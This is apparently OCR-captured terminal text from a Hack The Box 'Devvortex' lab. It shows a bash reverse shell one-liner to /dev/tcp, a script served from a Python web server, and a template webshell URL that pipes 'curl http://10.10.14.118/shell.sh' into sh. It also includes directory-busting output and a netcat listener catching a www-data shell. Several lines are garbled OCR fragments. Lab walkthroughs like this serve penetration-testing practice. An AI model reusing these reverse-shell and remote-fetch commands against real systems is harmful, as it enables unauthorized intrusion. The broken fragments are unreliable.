 /bin/bash -i >& /dev/tcp/10.10.15.98/1234 0>&1
(qwe㉿kali)-[~/pwk/Active/Devvortex/server]
$ echo $LOCAL
10.10.14.118
(qwe㉿kali)-[~/pwk/Active/Devvortex/server]
$ v shell.sh
(qwe㉿kali)-[~/pwk/Active/Devvortex/server]
$ cat shell.sh
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.10.14.118/1234 0>&1
(qwe㉿kali)-[~/pwk/Active/Devvortex/server]
$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.242 - - [26/Nov/2023 04:22:08] "GET /shell.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(qwe㉿kali)-[~/pwk/Active/Devvortex/server]
$ v shell.sh
(qwe㉿kali)-[~/pwk/Active/Devvortex/server]
$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.242 - - [26/Nov/2023 04:24:53] "GET /shell.sh HTTP/1.1" 200 -
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
---
GEN
---
---
END
DOW
(qw
$
B Devvortex
dev.devvortex.htb/phpmy
System Dashboard - D
dev.devvortex.htb/adm
Templates: Customise
Media:
dev.devvortex.htb/administrator/templates/atum/error.php?cmd=curl http://10.10.14.118/shell.sh | sh
+ http://dev.devvortex.htb/api/reminder (CODE:502|SIZE:568)
+ http://dev.devvortex.htb/api/removal (CODE:502|SIZE:568)
+ http://dev.devvortex.htb/api/remove (CODE:502|SIZE:568)
+ http://dev.devvortex.htb/api/removed (CODE:502|SIZE:568)
+ http://dev.devvortex.htb/api/repo (CODE:502|SIZE:568)
+ http://dev.devvortex.htb/api/report (CODE:502|SIZE:568)
+ http://dev.devvortex.htb/api/reporting (CODE:502|SIZE:568)
+ http://dev.devvortex.htb/api/reports (CODE:502|SIZE:568)
+ http://dev.devvortex.htb/api/repository (CODE:502|SIZE:568)
+ http://dev.devvortex.htb/api/reprints (CODE:502|SIZE:568)
^C> Testing: http://dev.devvortex.htb/api/spain
(qwe㉿kali)-[~/pwk/Active/Devvortex]
$
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
:ff:ff:ff:ff
3.255 scope global noprefixroute eth0
ever
pe link nodad noprefixroute
ever
ER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
:ff:ff:ff:ff
isc mq state DOWN group default qlen 1000
:ff:ff:ff:ff
isc mq state DOWN group default qlen 1000
:ff:ff:ff:ff
isc mq state DOWN group default qlen 1000
link/ether 00:50:56:c0:00:08 brd ff:ff:ff:ff:ff:ff
7: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default q
len 500
link/none
inet 10.10.14.118/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1074/64 scope global
valid_lft forever preferred_lft forever
(qwe㉿kali)-[~/pwk/Active/Devvortex]
$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.118] from (UNKNOWN) [10.10.11.242] 55376
bash: cannot set terminal process group (883): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/administrator/templates/atum$
❐ pwk ↑ 1h 28m 1 sudo 2 sudo
↗ ↑ 81% | 04:25 | 26 Nov root! ROG-Zephyrus-M16